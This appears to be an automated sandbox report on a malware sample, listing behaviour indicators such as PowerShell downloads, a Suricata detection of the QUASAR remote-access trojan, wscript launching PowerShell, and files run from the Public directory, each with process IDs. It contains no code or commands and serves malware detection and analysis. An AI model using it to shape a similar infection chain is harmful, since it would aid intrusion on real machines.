

Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 2456)
- powershell.exe (PID: 6032)
QUASAR has been detected (SURICATA)
- powershell_ise.exe (PID: 4996)
SUSPICIOUS



Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 5268)






The process executes JS scripts
- chrome.exe (PID: 6436)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 5268)
Checks whether a specific file exists (SCRIPT)
- wscript.exe (PID: 5268)
Likely accesses (executes) a file from the Public directory
- powershell.exe (PID: 4804)
- powershell.exe (PID: 5912)
- powershell.exe (PID: 7076)
- powershell.exe (PID: 1216)
- powershell.exe (PID: 7124)
- powershell.exe (PID: 1612)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5268)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 5268)
- powershell.exe (PID: 4804)
- powershell.exe (PID: 5912)
- powershell.exe (PID: 7076)
- powershell.exe (PID: 7124)
- powershell.exe (PID: 1216)
- powershell.exe (PID: 1612)
The process executes Powershell scripts
- wscript.exe (PID: 5268)
- powershell.exe (PID: 4804)
- powershell.exe (PID: 5912)
- powershell.exe (PID: 7076)
Application launched itself
- powershell.exe (PID: 4804)
- powershell.exe (PID: 5912)
- powershell.exe (PID: 7124)
- powershell.exe (PID: 7076)
- powershell.exe (PID: 1216)
- powershell.exe (PID: 1612)
